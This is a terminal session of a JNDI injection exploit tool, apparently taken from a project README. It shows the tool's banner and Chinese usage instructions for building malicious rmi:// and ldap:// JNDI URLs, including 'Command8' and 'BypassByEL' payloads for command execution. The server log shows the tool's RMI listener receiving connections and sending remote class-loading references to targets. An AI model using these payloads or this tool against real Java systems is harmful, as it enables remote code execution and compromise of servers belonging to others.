 # root @ v169654 in ~/tools/jndi [1:33:30]
$ java -jar JNDI-1.0-all.jar
_ _  _ ___ ___
_ | | \| |   \_ _|
| || | .` | |) | |
\__/|_|\_|___/___|
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法:
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如: 使用 rmi 协议, 命令执行, 目标 JDK 1.8:
恶意 JNDI 为: rmi:// :23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用:
rmi:// :23456/BypassByEL
原项目: https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2020-04-30 01:33:33] JETTY 服务器启动 >> 监听地址: 0.0.0.0:22222
[2020-04-30 01:33:33]  RMI  服务器启动 >> 监听地址: 0.0.0.0:23456
[2020-04-30 01:33:33] LDAP  服务器启动 >> 监听地址: 0.0.0.0:23457
2020-04-30 01:33:33.857:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2020-04-30 01:33:34.223:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
[2020-04-30 01:33:38]  RMI  服务器  >> 收到来自 / :53672 的连接请求
[2020-04-30 01:33:38]  RMI  服务器  >> 正在读取信息
[2020-04-30 01:33:38]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2020-04-30 01:33:38]  RMI  服务器  >> 发送本地类加载引用
[2020-04-30 01:33:38]  RMI  服务器  >> 正在关闭连接
[2020-04-30 01:34:31]  RMI  服务器  >> 收到来自 / :53678 的连接请求
[2020-04-30 01:34:31]  RMI  服务器  >> 正在读取信息
[2020-04-30 01:34:31]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2020-04-30 01:34:31]  RMI  服务器  >> 发送本地类加载引用
[2020-04-30 01:34:31]  RMI  服务器  >> 正在关闭连接